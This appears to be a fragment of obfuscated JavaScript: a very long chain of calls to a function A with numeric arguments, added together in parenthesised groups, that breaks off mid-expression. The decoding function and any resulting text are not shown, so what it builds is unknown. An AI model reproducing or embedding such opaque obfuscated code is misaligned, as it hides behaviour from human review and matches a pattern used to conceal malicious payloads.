A(37974) + A(14137) + A(28204) + A(37286) + A(9428) + A(27944) + A(21605) + A(27575) + A(27090) + A(32049) + A(13553) + A(39054) + A(6355) + A(32637) + A(20636) + A(2698) + A(186) + A(39663) + A(15296) + A(13971) + A(17837) + A(25014) + A(22869) + A(25590) + A(2013) + A(30824) + A(28866) + A(13197) + A(11679) + A(25826) + A(27726) + A(1619) + A(29634) + A(11025) + A(23731) + A(31415) + A(38708) + A(35263) + A(9656) + A(20557) + A(12029) + A(17388) + A(22867) + A(12372) + A(1428) + A(38275) + A(2880) + A(36198) + A(31405) + A(25643) + A(4041) + A(1245) + A(15187) + A(9633) + A(37347) + A(36675) + A(1197) + A(29314) + A(27890) + A(12337) + A(17225)) + (A(26568) + A(9068) + A(13997) + A(9479) + A(12016) + A(2239) + A(25076) + A(37163) + A(14112) + A(39447) + A(13661) + A(4746) + A(28767) + A(6893) + A(27187) + A(639) + A(15695) + A(38682) + A(3319) + A(36019) + A(24105) + A(39211) + A(29886) + A(22731) + A(10081) + A(27404) + A(8166) + A(5858) + A(5612) + A(31081) + A(6e3) + A(19450) + A(7854) + A(28792) + A(25268) + A(14833) + A(3868) + A(21955) + A(39175) + A(38892) + A(37850) + A(30068) + A(4310) + A(37110) + A(9926) + A(4296) + A(7152) + A(4617) + A(24369) + A(3497) + A(26995) + A(22004) + A(23406) + A(7871) + A(7690) + A(24930) + A(36039) + A(25097) + A(39485) + A(24984) + A(36544) + A(22286) + A(2072) + A(28615) + A(26582) + A(30111) + A(23203) + A(6202) + A(7931) + A(37583) + A(19687) + A(35036) + A(29072) + A(32863) + A(3610) + A(7113) + A(13437) + A(10887) + A(26582) + A(30111) + A(23203) + A(6202) + A(5414) + A(20043) + A(18012) + A(14138) + A(17601) + A(37590) + A(15979) + A(12284) + A(18835) + A(1288) + A(15311) + A(16499) + A(33773) + A(17484) + A(12717) + A(12281) + A(20958) + A(13584)) + (A(25202) + A(37111) + A(29226) + A(37414) + A(27392) + A(17647) + A(34861) + A(31322) + A(23305) + A(33012) + A(36181) + A(29088) + A(1979) + A(26332) + A(4729) + A(14352) + A(28965) + A(18547) + A(2319) + A(27357) + A(18785) + A(25834) + A(14131) + A(10171) + A(19901) + A(32945) + A(25689) + A(31361) + A(4868) + A(10255) + A(14827) + A(1763) + A(30504) + A(21554) + A(26377) + A(1256) + A(19831) + A(26572) + A(32508) + A(14976) + A(29277) + A(5740) + A(34565) + A(25097) + A(39485) + A(24984) + A(36544) + A(13204) + A(12875) + A(35536) + A(23605) + A(18796) + A(32189) + A(6582) + A(30342) + A(37903) + A(14489) + A(10255) + A(14827) + A(1763) + A(30504) + A(21554) + A(26936) + A(14042) + A(2726) + A(7954) + A(17671) + A(16195) + A(5979) + A(27777) + A(13061) + A(17628) + A(10872) + A(14559) + A(32657) + A(4382) + A(27484) + A(24731) + A(32848) + A(27600) + A(2934) + A(31705) + A(19674) + A(10682) + A(32545) + A(39480) + A(18603) + A(31280) + A(22217) + A(25068) + A(6352) + A(30357) + A(12580) + A(3813) + A(1081) + A(4570) + A(11412) + A(27554) + A(551) + A(21049)) + (A(13629) + A(27832) + A(17240) + A(13757) + A(29525) + A(20751) + A(16428) + A(10983) + A(39049) + A(16343) + A(31155) + A(8513) + A(31848) + A(7241) + A(13220) + A(6687) + A(25824) + A(22698) + A(4262) + A(11062) + A(31925) + A(38018) + A(22245) + A(24162) + A(23386) + A(15987) + A(20102) + A(10024) + A(39108) + A(4209) + A(32704) + A(18357) + A(26599) + A(24455) + A(30025) + A(7456) + A(35920) + A(24596) + A(2679) + A(16245) + A(424) + A(38813) + A(282) + A(24607) + A(37996) + A(13733) + A(13573) + A(19517) + A(17198) + A(1696) + A(31027) + A(23055) + A(25320) + A(21814) + A(24273) + A(22480) + A(29074) + A(9102) + A(13971) + A(15207) + A(25014) + A(19628) + A(32491) + A(21881) + A(36706) + A(10324) + A(3770) + A(23236) + A(20097) + A(17131) + A(27590) + A(28990) + A(17857) + A(38910) + A(19831) + A(26572) + A(32508) + A(14976) + A(7411) + A(31252) + A(946) + A(5107) + A(17608) + A(31786) + A(28308) + A(39027) + A(35572) + A(34912) + A(6344) + A(12780) + A(19504) + A(30530) + A(39378) + A(20137) + A(36199) + A(4089) + A(23627) + A(5375) + A(8529) + A(6977)) + (A(33823) + A(14573) + A(39049) + A(16343) + A(31155) + A(8513) + A(31848) + A(605) + A(20205) + A(4089) + A(23627) + A(5375) + A(8529) + A(6977) + A(10073) + A(11367) + A(21406) + A(25097) + A(39485) + A(24984) + A(36544) + A(29434) + A(7764) + A(14161) + A(20151) + A(639) + A(15695) + A(38682) + A(3319) + A(1241) + A(4744) + A(23418) + A(29334) + A(11793) + A(14322) + A(7644) + A(6965) + A(4446) + A(32617) + A(27983) + A(13734) + A(20969) + A(4857) + A(7591) + A(34691) + A(11598) + A(10919) + A(27832) + A(17240) + A(13757) + A(29525) + A(10959) + A(29713) + A(12457) + A(16295) + A(8459) + A(30378) + A(10764) + A(37475) + A(25912) + A(15504) + A(26441) + A(21021) + A(16389) + A(29584) + A(33554) + A(12315) + A(37876) + A(11890) + A(6003) + A(1862) + A(18499) + A(7171) + A(3251) + A(31232) + A(8463) + A(5970) + A(21414) + A(235) + A(24744) + A(26611) + A(19545) + A(14097) + A(2632) + A(30905) + A(31169) + A(29913) + A(36941) + A(9476) + A(25815) + A(26263) + A(10358) + A(7705) + A(39020) + A(36734) + A(6785) + A(26119) + A(4329) + A(1e4) + A(7540)) + (A(27729) + A(32893) + A(23693) + A(14478) + A(20193) + A(28587) + A(13614) + A(28311) + A(161) + A(23303) + A(2521) + A(6522) + A(29664) + A(27727) + A(14265) + A(32763) + A(16823) + A(38241) + A(7951) + A(30510) + A(16460) + A(4285) + A(30778) + A(34336) + A(2964) + A(34240) + A(17486) + A(658) + A(23083) + A(4197) + A(30671) + A(38576) + A(12614) + A(34059) + A(5242) + A(13057) + A(9925) + A(7880) + A(10386) + A(5589) + A(18825) + A(39376) + A(2290) + A(7337) + A(18092) + A(8604) + A(18692) + A(12102) + A(17710) + A(24565) + A(2105) + A(24873) + A(21042) + A(4843) + A(17734) + A(28012) + A(14464) + A(15372) + A(20078) + A(17523) + A(29648) + A(9450) + A(29663) + A(26253) + A(18172) + A(3584) + A(22015) + A(33634) + A(1750) + A(17478) + A(1127) + A(20767) + A(4444) + A(10339) + A(20975) + A(22350) + A(39532) + A(38147) + A(18600) + A(19189) + A(14668) + A(7805) + A(3983) + A(14910) + A(37156) + A(30783) + A(30541) + A(2183) + A(23944) + A(23015) + A(17368) + A(30724) + A(2710) + A(10456) + A(14255) + A(21024) + A(8180) + A(16492) + A(26098) + A(27715)) + (A(23273) + A(5897) + A(35231) + A(11600) + A(17936) + A(29142) + A(17514) + A(12622) + A(822) + A(12562) + A(31637) + A(19323) + A(30226) + A(24068) + A(39529) + A(8438) + A(32248) + A(26719) + A(14636) + A(6350) + A(5788) + A(19590) + A(19614) + A(27301) + A(23503) + A(14571) + A(31973) + A(3572) + A(222) + A(14807) + A(16073) + A(11992) + A(25889) + A(14468) + A(8730) + A(38110) + A(30140) + A(17585) + A(19951) + A(31401) + A(12298) + A(14029) + A(26998) + A(36752) + A(32023) + A(7397) + A(1262) + A(11880) + A(6923) + A(23803) + A(22338) + A(29171) + A(39532) + A(38147) + A(18600) + A(19189) + A(14668) + A(143) + A(27989) + A(6767) + A(177) + A(1694) + A(11808) + A(2801) + A(6951) + A(6831) + A(6256) + A(27980) + A(5025) + A(27749) + A(3651) + A(26262) + A(38326) + A(19309) + A(2276) + A(4790) + A(27723) + A(26605) + A(29648) + A(9450) + A(29663) + A(26253) + A(18172) + A(39010) + A(34173) + A(17886) + A(28759) + A(36915) + A(16437) + A(3744) + A(14642) + A(7380) + A(5833) + A(27589) + A(25618) + A(35548) + A(22376) + A(27008) + A(11277) + A(27867)) + (A(13177) + A(5289) + A(32248) + A(32801) + A(29870) + A(6350) + A(5788) + A(19590) + A(19614) + A(146) + A(23094) + A(22478) + A(38951) + A(14546) + A(12648) + A(8199) + A(35533) + A(36463) + A(10732) + A(21249) + A(39748) + A(31067) + A(31598) + A(819) + A(3969) + A(2800) + A(13002) + A(14517) + A(35966) + A(8419) + A(35706) + A(35459) + A(36717) + A(39681) + A(38496) + A(7708) + A(15457) + A(20415) + A(1360) + A(34808) + A(34943) + A(8983) + A(27685) + A(18376) + A(16019) + A(26656) + A(19561) + A(7586) + A(11250) + A(28383) + A(35310) + A(30740) + A(21974) + A(22754) + A(23004) + A(1953) + A(38314) + A(16868) + A(25206) + A(13481) + A(33991) + A(37087) + A(13948) + A(38597) + A(442) + A(8480) + A(2312) + A(15035) + A(29465) + A(23954) + A(27423) + A(26164) + A(14986) + A(19699) + A(413) + A(21126) + A(26058) + A(8742) + A(12801) + A(4911) + A(31127) + A(23257) + A(11096) + A(13281) + A(8693) + A(39072) + A(15710) + A(4255) + A(28999) + A(31125) + A(21745) + A(14561) + A(23152) + A(22383) + A(394) + A(29682) + A(15541) + A(28302) + A(26455) + A(21262)) + (A(20305) + A(37625) + A(19859) + A(30660) + A(7748) + A(34551) + A(31218) + A(28570) + A(30591) + A(18979) + A(4503) + A(32973) + A(35522) + A(3933) + A(14143) + A(17359) + A(6895) + A(36947) + A(16147) + A(24848) + A(22465) + A(27579) + A(6271) + A(7355) + A(17711) + A(25860) + A(29538) + A(38352) + A(26160) + A(20807) + A(16360) + A(17722) + A(20400) + A(26615) + A(27228) + A(27337) + A(394) + A(29682) + A(15541) + A(28302) + A(26455) + A(25677) + A(409) + A(3563) + A(26119) + A(4329) + A(1e4) + A(7540) + A(27729) + A(14354) + A(10364) + A(4760) + A(33950) + A(2992) + A(23784) + A(1017) + A(25215) + A(27887) + A(25392) + A(18950) + A(19416) + A(35803) + A(27182) + A(15067) + A(18422) + A(25306) + A(36211) + A(829) + A(37093) + A(11544) + A(9271) + A(34642) + A(4291) + A(308) + A(28404) + A(22108) + A(14757) + A(3426) + A(27072) + A(39376) + A(28342) + A(17796) + A(33893) + A(1733) + A(31760) + A(10705) + A(33535) + A(34323) + A(18125) + A(6752) + A(14486) + A(1995) + A(34468) + A(5923) + A(31098) + A(12702) + A(33991) + A(37087) + A(13948) + A(38597)) + (A(442) + A(9457) + A(17036) + A(10690) + A(21950) + A(21579) + A(4433) + A(14623) + A(27245) + A(8844) + A(29631) + A(3430) + A(14788) + A(35344) + A(24082) + A(19429) + A(4512) + A(23505) + A(31879) + A(26339) + A(37682) + A(5972) + A(12282) + A(8916) + A(4129) + A(31887) + A(3090) + A(17572) + A(39656) + A(17748) + A(414) + A(39774) + A(3943) + A(25130) + A(7415) + A(21992) + A(9334) + A(31230) + A(27730) + A(8935) + A(18408) + A(25337) + A(9971) + A(33475) + A(33849) + A(22130) + A(7445) + A(13517) + A(198) + A(2992) + A(23784) + A(1017) + A(25215) + A(27887) + A(285) + A(20258) + A(6249) + A(35803) + A(27182) + A(15067) + A(18422) + A(25306) + A(36211) + A(16439) + A(14117) + A(24214) + A(36682) + A(21801) + A(4286) + A(11980) + A(31682) + A(29435) + A(37069) + A(21778) + A(27414) + A(5708) + A(8658) + A(37643) + A(7700) + A(6851) + A(11577) + A(12305) + A(11587) + A(32245) + A(26119) + A(4329) + A(1e4) + A(7540) + A(27729) + A(14354) + A(3786) + A(16524) + A(39469) + A(11163) + A(31241) + A(10165) + A(9406) + A(15472) + A(29964) + A(18411)) + (A(37670) + A(38695) + A(17574) + A(17190) + A(34746) + A(15480) + A(12615) + A(25374) + A(18199) + A(3324) + A(647) + A(17165) + A(31845) + A(1011) + A(30250) + A(39383) + A(33124) + A(26315) + A(24058) + A(3816) + A(25017) + A(4425) + A(33890) + A(7198) + A(31668) + A(27968) + A(19790) + A(2865) + A(16167) + A(33264) + A(37665) + A(36890) + A(36494) + A(8468) + A(3850) + A(36879) + A(27384) + A(4561) + A(32559) + A(39062) + A(22589) + A(22794) + A(30912) + A(39474) + A(15828) + A(11296) + A(10802) + A(18327) + A(16019) + A(26656) + A(19561) + A(7586) + A(11250) + A(19209) + A(21946) + A(31651) + A(7140) + A(30301) + A(2501) + A(18726) + A(20908) + A(23122) + A(19809) + A(38477) + A(34544) + A(23135) + A(32675) + A(24667) + A(24711) + A(35939) + A(34079) + A(30619) + A(9176) + A(36458) + A(19956) + A(7547) + A(5750) + A(19468) + A(9951) + A(802) + A(11890) + A(24426) + A(31915) + A(17905) + A(26623) + A(12664) + A(765) + A(36645) + A(8783) + A(25804) + A(30427) + A(21528) + A(3152) + A(10706) + A(10060) + A(34747) + A(24839) + A(9582) + A(20774) + A(35549)) + (A(9559) + A(26369) + A(7658) + A(5009) + A(6907) + A(24206) + A(23125) + A(25037) + A(26855) + A(24184) + A(30029) + A(33862) + A(23586) + A(20749) + A(2054) + A(28832) + A(22616) + A(21517) + A(36471) + A(7691) + A(3721) + A(1011) + A(30250) + A(39383) + A(33124) + A(26315) + A(39324) + A(23819) + A(25148) + A(15218) + A(38944) + A(31184) + A(32493) + A(21791) + A(16223) + A(37295) + A(2960) + A(37017) + A(37665) + A(36890) + A(36494) + A(8468) + A(3850) + A(36879) + A(11690) + A(8620) + A(10653) + A(7763) + A(33383) + A(415) + A(13817) + A(7282) + A(19926) + A(17108) + A(3335) + A(17453) + A(32505) + A(3251) + A(31232) + A(8463) + A(5970) + A(7536) + A(7090) + A(8054) + A(7641) + A(35803) + A(27182) + A(15067) + A(18422) + A(25306) + A(36211) + A(30718) + A(3635) + A(31861) + A(29465) + A(23954) + A(27423) + A(26164) + A(14986) + A(19699) + A(38286) + A(30758) + A(20265) + A(23807) + A(20475) + A(30881) + A(19069) + A(14025) + A(2132) + A(9565) + A(24503) + A(30534) + A(7043) + A(20430) + A(24347) + A(4774) + A(31776) + A(29049) + A(30430) + A(34313)) + (A(5223) + A(38655) + A(23535) + A(2425) + A(34254) + A(38970) + A(34760) + A(12463) + A(14297) + A(19983) + A(23399) + A(15860) + A(28449) + A(4338) + A(30028) + A(13389) + A(23846) + A(22510) + A(30959) + A(36778) + A(30835) + A(24494) + A(25051) + A(22728) + A(13590) + A(22874) + A(12172) + A(27853) + A(35142) + A(24177) + A(17450) + A(30441) + A(524) + A(26683) + A(28040) + A(13759) + A(2009) + A(33513) + A(19926) + A(3494) + A(38984) + A(29972) + A(3204) + A(1933) + A(22071) + A(3447) + A(20388) + A(2516) + A(33397) + A(29195) + A(14169) + A(16707) + A(2051) + A(1228) + A(7046) + A(32212) + A(31602) + A(7732) + A(36889) + A(35320) + A(15386) + A(33830) + A(2882) + A(20641) + A(32739) + A(10651) + A(8002) + A(15011) + A(14393) + A(24759) + A(37644) + A(4078) + A(36240) + A(37288) + A(34559) + A(2198) + A(26343) + A(26372) + A(11618) + A(24873) + A(21042) + A(4843) + A(17734) + A(28012) + A(23684) + A(17538) + A(18296) + A(33097) + A(29648) + A(9450) + A(29663) + A(26253) + A(18172) + A(37789) + A(22406) + A(23393) + A(33693) + A(4425) + A(18395) + A(38178)) + (A(26753) + A(26980) + A(36080) + A(30548) + A(13907) + A(23777) + A(2346) + A(28618) + A(31334) + A(35663) + A(39412) + A(2788) + A(4312) + A(21197) + A(30044) + A(24831) + A(450) + A(18463) + A(3172) + A(22470) + A(19434) + A(15673) + A(24242) + A(11963) + A(5771) + A(15309) + A(6288) + A(4018) + A(25169) + A(7342) + A(30461) + A(5064) + A(36917) + A(4700) + A(6938) + A(21670) + A(4442) + A(31035) + A(18102) + A(24426) + A(30207) + A(27111) + A(13703) + A(32015) + A(38807) + A(35362) + A(9732) + A(9151) + A(18199) + A(24232) + A(16132) + A(38508) + A(18862) + A(21857) + A(21164) + A(24671) + A(14750) + A(24285) + A(35749) + A(9607) + A(11521) + A(29076) + A(16823) + A(38241) + A(7951) + A(30510) + A(16460) + A(11937) + A(32908) + A(15895) + A(6694) + A(25029) + A(38781) + A(31406) + A(9353) + A(24910) + A(19826) + A(30603) + A(17120) + A(17757) + A(9314) + A(26607) + A(11380) + A(10559) + A(35219) + A(36959) + A(16754) + A(30471) + A(4032) + A(36121) + A(39475) + A(20661) + A(30194) + A(12111) + A(12477) + A(7628) + A(34200) + A(16252) + A(38237) + A(4425)) + (A(18395) + A(38178) + A(26753) + A(26980) + A(36080) + A(30548) + A(35781) + A(15174) + A(39454) + A(3572) + A(222) + A(14807) + A(16073) + A(11992) + A(2394) + A(31994) + A(7870) + A(37042) + A(4225) + A(17826) + A(34735) + A(30623) + A(4551) + A(33826) + A(24005) + A(32047) + A(3238) + A(2858) + A(30909) + A(37206) + A(15986) + A(34616) + A(36701) + A(3574) + A(8924) + A(36518) + A(32013) + A(22192) + A(1999) + A(30019) + A(3069) + A(24284) + A(15971) + A(2333) + A(2495) + A(7749) + A(21556) + A(21465) + A(13103) + A(16781) + A(21273) + A(35656) + A(23563) + A(5266) + A(22551) + A(13688) + A(37216) + A(156) + A(38408) + A(18281) + A(13913) + A(36336) + A(34752) + A(13409) + A(34959) + A(10004) + A(22164) + A(30738) + A(20190) + A(22345) + A(2031) + A(30277) + A(23391) + A(26322) + A(19942) + A(18973) + A(572) + A(11937) + A(21832) + A(495) + A(21953) + A(29202) + A(14575) + A(3902) + A(36329) + A(37041) + A(8244) + A(30548) + A(34693) + A(18800) + A(31211) + A(7946) + A(21927) + A(15105) + A(6995) + A(27165) + A(38451) + A(36664) + A(29766) + A(23326)) + (A(26563) + A(27063) + A(8658) + A(37643) + A(7700) + A(6851) + A(11577) + A(19100) + A(19024) + A(16272) + A(5922) + A(20157) + A(12076) + A(29981) + A(35089) + A(31991) + A(30461) + A(27284) + A(38142) + A(30224) + A(9576) + A(4233) + A(32492) + A(38281) + A(3876) + A(9751) + A(30789) + A(10320) + A(6122) + A(8883) + A(19634) + A(20066) + A(801) + A(9546) + A(23648) + A(4787) + A(12693) + A(24640) + A(8481) + A(2992) + A(23784) + A(1017) + A(25215) + A(27887) + A(4312) + A(17517) + A(9645) + A(38182) + A(30233) + A(12495) + A(14358) + A(31419) + A(2250) + A(2516) + A(19430) + A(12701) + A(22658) + A(13216) + A(12378) + A(22962) + A(19644) + A(32490) + A(9783) + A(33349) + A(8663) + A(10445) + A(25276) + A(18993) + A(23567) + A(33720) + A(11647) + A(10546) + A(19123) + A(32656) + A(28705) + A(13569) + A(9268) + A(3251) + A(31232) + A(8463) + A(5970) + A(7536) + A(17733) + A(32869) + A(12105) + A(12493) + A(26160) + A(20807) + A(16360) + A(17722) + A(20400) + A(119) + A(17365) + A(13784) + A(21674) + A(5561) + A(38688) + A(24535) + A(7254) + A(21787)) + (A(33508) + A(3230) + A(24169) + A(13717) + A(12986) + A(19916) + A(18234) + A(18592) + A(29974) + A(9995) + A(6231) + A(28733) + A(31151) + A(28495) + A(26819) + A(5008) + A(30561) + A(23811) + A(35838) + A(15673) + A(5936) + A(35734) + A(2216) + A(5009) + A(6907) + A(24206) + A(23125) + A(25037) + A(26855) + A(24176) + A(24698) + A(14178) + A(13921) + A(30321) + A(29340) + A(29611) + A(1108) + A(14935) + A(24473) + A(32382) + A(22695) + A(21161) + A(18167) + A(23312) + A(21685) + A(22172) + A(11290) + A(39768) + A(32517) + A(28917) + A(34344) + A(35121) + A(23441) + A(3116) + A(31813) + A(32998) + A(23256) + A(28256) + A(2594) + A(23366) + A(34646) + A(27820) + A(21901) + A(34991) + A(13998) + A(31763) + A(37512) + A(157) + A(15841) + A(38532) + A(7165) + A(18831) + A(10017) + A(26354) + A(14948) + A(9433) + A(25752) + A(10853) + A(24282) + A(14777) + A(38371) + A(983) + A(31168) + A(14785) + A(3788) + A(8627) + A(3873) + A(20301) + A(30102) + A(7395) + A(9391) + A(17656) + A(5846) + A(23560) + A(23684) + A(29737) + A(38401) + A(33979) + A(8432) + A(6290)) + (A(36559) + A(32514) + A(328) + A(32682) + A(5965) + A(10569) + A(788) + A(9443) + A(28449) + A(4338) + A(30028) + A(13389) + A(23846) + A(35417) + A(34594) + A(29367) + A(10440) + A(13409) + A(34959) + A(10004) + A(22164) + A(30738) + A(20190) + A(26049) + A(11414) + A(34466) + A(21974) + A(22754) + A(23004) + A(1953) + A(38314) + A(2198) + A(27222) + A(2525) + A(30625) + A(9865) + A(39198) + A(39764) + A(25636) + A(5358) + A(23657) + A(35485) + A(18655) + A(32860) + A(16176) + A(31634) + A(25042) + A(4157) + A(23217) + A(27540) + A(22663) + A(6920) + A(29649) + A(6163) + A(27626) + A(26137) + A(33557) + A(24294) + A(6747) + A(24321) + A(17386) + A(7326) + A(33680) + A(38571) + A(14445) + A(29813) + A(38512) + A(34906) + A(27696) + A(11853) + A(16503) + A(17534) + A(34949) + A(17301) + A(19996) + A(17239) + A(20560) + A(33964) + A(39094) + A(4886) + A(15233) + A(22318) + A(6387) + A(3106) + A(22074) + A(16385) + A(9976) + A(14536) + A(16242) + A(31078) + A(29649) + A(6163) + A(27626) + A(26137) + A(31687) + A(24294) + A(6747) + A(14248) + A(13036) + A(5991)) + (A(34654) + A(17384) + A(35475) + A(24645) + A(28207) + A(37513) + A(18150) + A(12558) + A(22876) + A(31601) + A(20634) + A(27691) + A(6295) + A(28277) + A(25085) + A(9590) + A(23695) + A(22921) + A(6149) + A(27905) + A(23758) + A(17110) + A(5707) + A(20886) + A(2518) + A(32146) + A(35372) + A(27882) + A(10077) + A(7213) + A(12198) + A(16129) + A(36058) + A(33457) + A(28418) + A(12606) + A(30100) + A(7023) + A(11841) + A(8160) + A(30302) + A(20876) + A(21767) + A(928) + A(12368) + A(5232) + A(5877) + A(684) + A(6100) + A(16193) + A(23232) + A(37734) + A(15220) + A(3252) + A(15500) + A(22624) + A(20174) + A(9795) + A(26230) + A(29152) + A(26277) + A(23466) + A(33649) + A(17778) + A(19761) + A(24060) + A(15094) + A(18077) + A(16657) + A(35154) + A(33762) + A(37883) + A(3300) + A(30361) + A(6200) + A(34620) + A(15922) + A(10472) + A(10704) + A(28167) + A(17018) + A(31599) + A(24677) + A(35153) + A(22951) + A(6711) + A(23582) + A(9044) + A(8995) + A(1483) + A(5801) + A(1888) + A(28349) + A(4477) + A(16943) + A(29565) + A(33157) + A(19870) + A(29528) + A(11662)) + (A(28082) + A(28656) + A(19059) + A(13138) + A(39305) + A(12436) + A(22295) + A(7980) + A(17690) + A(30168) + A(11016) + A(13567) + A(25697) + A(3442) + A(38249) + A(21899) + A(12234) + A(18886) + A(28644) + A(12524) + A(26149) + A(31638) + A(14132) + A(2046) + A(8821) + A(39443) + A(19237) + A(19791) + A(38306) + A(33098) + A(6961) + A(32362) + A(13427) + A(6931) + A(33322) + A(34871) + A(27279) + A(32593) + A(7216) + A(33464) + A(10699) + A(2815) + A(1836) + A(1118) + A(23856) + A(25858) + A(36765) + A(37975) + A(5781) + A(9291) + A(17343) + A(17182) + A(5432) + A(15861) + A(19303) + A(29799) + A(15349) + A(13046) + A(17451) + A(20559) + A(30095) + A(3216) + A(32286) + A(1029) + A(16575) + A(36122) + A(25481) + A(34214) + A(6710) + A(16682) + A(25554) + A(8388) + A(5888) + A(6609) + A(13689) + A(20332) + A(9757) + A(16057) + A(39198) + A(39764) + A(25636) + A(5358) + A(23657) + A(35485) + A(39269) + A(11385) + A(12960) + A(18171) + A(30100) + A(7023) + A(5078) + A(3484) + A(30302) + A(33684) + A(17193) + A(6970) + A(12605) + A(5477) + A(26505) + A(30438)) + (A(2729) + A(32660) + A(4653) + A(3128) + A(18188) + A(22622) + A(410) + A(1198) + A(22439) + A(2137) + A(22050) + A(5433) + A(17709) + A(14677) + A(36676) + A(39523) + A(19848) + A(38102) + A(20766) + A(14999) + A(28980) + A(19180) + A(36838) + A(21142) + A(12872) + A(36324) + A(16023) + A(11580) + A(32994) + A(32404) + A(19489) + A(28475) + A(4199) + A(27114) + A(2663) + A(30605) + A(34479) + A(17730) + A(20272) + A(30030) + A(17356) + A(35980) + A(10760) + A(5845) + A(18690) + A(15719) + A(38301) + A(3232) + A(38151) + A(14353) + A(29688) + A(11237) + A(16674) + A(10033) + A(13749) + A(37086) + A(18262) + A(32336) + A(17890) + A(30182) + A(5351) + A(25571) + A(20716) + A(5150) + A(31227) + A(30444) + A(9297) + A(22810) + A(8791) + A(30487) + A(1754) + A(19079) + A(37228) + A(29644) + A(23963) + A(38040) + A(31203) + A(2668) + A(31157) + A(38995) + A(3364) + A(12264) + A(19625) + A(37569) + A(4183) + A(15463) + A(31258) + A(34078) + A(10306) + A(35030) + A(12808) + A(33082) + A(10257) + A(1670) + A(37807) + A(5144) + A(34843) + A(36222) + A(19707) + A(15036)) + (A(25146) + A(9315) + A(31862) + A(37599) + A(19639) + A(26093) + A(3507) + A(14617) + A(7027) + A(38786) + A(9036) + A(21467) + A(25220) + A(34398) + A(25846) + A(14409) + A(13302) + A(21090) + A(27205) + A(6028) + A(28814) + A(26793) + A(10374) + A(10415) + A(16894) + A(12563) + A(23788) + A(28361) + A(39369) + A(23818) + A(36538) + A(22320) + A(3270) + A(729) + A(38239) + A(33729) + A(33140) + A(6854) + A(13212) + A(23231) + A(27894) + A(2323) + A(162) + A(19861) + A(11513) + A(10539) + A(1331) + A(33877) + A(7183) + A(19798) + A(2155) + A(31758) + A(1285) + A(9777) + A(28542) + A(14629) + A(30273) + A(17114) + A(16520) + A(12203) + A(20996) + A(25731) + A(38536) + A(39423) + A(29547) + A(29797) + A(22835) + A(37812) + A(18617) + A(14151) + A(31533) + A(34232) + A(23145) + A(6769) + A(16244) + A(15232) + A(11508) + A(33311) + A(32050) + A(23007) + A(15668) + A(3522) + A(16894) + A(12563) + A(23788) + A(28361) + A(15732) + A(15794) + A(16145) + A(3602) + A(38475) + A(17730) + A(20272) + A(30030) + A(17356) + A(35980) + A(10760) + A(5845) + A(18690) + A(27995)) + (A(20662) + A(9763) + A(31220) + A(23673) + A(16676) + A(16380) + A(33841) + A(33744) + A(33791) + A(15024) + A(26953) + A(22499) + A(14494) + A(1961) + A(6245) + A(26467) + A(34047) + A(7618) + A(10676) + A(12522) + A(39466) + A(4462) + A(38675) + A(3072) + A(32334) + A(12630) + A(35292) + A(10531) + A(37866) + A(17382) + A(17681) + A(30165) + A(31903) + A(9407) + A(18843) + A(6207) + A(34198) + A(22272) + A(12751) + A(963) + A(14977) + A(29808) + A(23288) + A(22800) + A(31465) + A(21925) + A(28536) + A(20623) + A(4373) + A(37011) + A(37147) + A(7856) + A(13316) + A(37409) + A(21356) + A(12052) + A(8579) + A(26006) + A(24209) + A(35161) + A(12553) + A(25909) + A(16739) + A(895) + A(30563) + A(31752) + A(6837) + A(2918) + A(12425) + A(36299) + A(1066) + A(9182) + A(33239) + A(885) + A(18242) + A(25769) + A(10239) + A(23933) + A(5261) + A(19368) + A(36443) + A(33722) + A(25896) + A(31448) + A(36063) + A(23805) + A(16058) + A(17350) + A(7523) + A(21502) + A(2439) + A(18560) + A(6913) + A(29798) + A(18074) + A(24219) + A(18e3) + A(33473) + A(39113) + A(16547)) + (A(5593) + A(37588) + A(23144) + A(10773) + A(33340) + A(23403) + A(34503) + A(26095) + A(7187) + A(39026) + A(21846) + A(33130) + A(4645) + A(30526) + A(34645) + A(18185) + A(34415) + A(29672) + A(14093) + A(34769) + A(15335) + A(15222) + A(37104) + A(30937) + A(7948) + A(32344) + A(15150) + A(6067) + A(23959) + A(32335) + A(2552) + A(20575) + A(24092) + A(35051) + A(38169) + A(24505) + A(5596) + A(17970) + A(3135) + A(24003) + A(25141) + A(23371) + A(10467) + A(28519) + A(26916) + A(5915) + A(36528) + A(456) + A(12289) + A(10400) + A(1724) + A(14365) + A(16241) + A(2377) + A(20824) + A(33335) + A(1458) + A(17875) + A(24567) + A(31882) + A(31108) + A(31900) + A(14106) + A(12733) + A(20370) + A(32894) + A(29774) + A(963) + A(27792) + A(29808) + A(23288) + A(17202) + A(9662) + A(27262) + A(28347) + A(34437) + A(33051) + A(36833) + A(34671) + A(7797) + A(9726) + A(36100) + A(6308) + A(18484) + A(4535) + A(27744) + A(13929) + A(20742) + A(11766) + A(5198) + A(23964) + A(6017) + A(1699) + A(821) + A(29493) + A(17373) + A(18133) + A(18394) + A(12545) + A(24119)) + (A(8860) + A(17875) + A(24567) + A(31882) + A(31108) + A(31900) + A(14106) + A(12733) + A(20370) + A(32894) + A(29774) + A(963) + A(27792) + A(29808) + A(23288) + A(17202) + A(24299) + A(26786) + A(14519) + A(2776) + A(37524) + A(24569) + A(32006) + A(4029) + A(6107) + A(23142) + A(21867) + A(34163) + A(23630) + A(28139) + A(34154) + A(38950) + A(18577) + A(31958) + A(32043) + A(38155) + A(27263) + A(5848) + A(6837) + A(2918) + A(16234) + A(12869) + A(36550) + A(7797) + A(9726) + A(36100) + A(6308) + A(18484) + A(4535) + A(27744) + A(13929) + A(20742) + A(11766) + A(5198) + A(23964) + A(6017) + A(1699) + A(821) + A(37582) + A(27065) + A(13346) + A(13651) + A(16199) + A(26773) + A(34036) + A(27959) + A(26522) + A(39154) + A(25685) + A(12185) + A(21879) + A(18465) + A(19966) + A(8316) + A(12505) + A(9605) + A(25919) + A(11605) + A(23935) + A(18501) + A(17104) + A(20044) + A(335) + A(9882) + A(13964) + A(25413) + A(11564) + A(12753) + A(1847) + A(22292) + A(24792) + A(30001) + A(23950) + A(20300) + A(8740) + A(37397) + A(2752) + A(16265) + A(28556) + A(31233)) + (A(3893) + A(2823) + A(21336) + A(8210) + A(30348) + A(10305) + A(16550) + A(11787) + A(34917) + A(32394) + A(15667) + A(28419) + A(17930) + A(10767) + A(1215) + A(17713) + A(32186) + A(25768) + A(18900) + A(5958) + A(8435) + A(1194) + A(17161) + A(38084) + A(33209) + A(8133) + A(32989) + A(33732) + A(16927) + A(22360) + A(27470) + A(10285) + A(11299) + A(13654) + A(1846) + A(35447) + A(17244) + A(37997) + A(5151) + 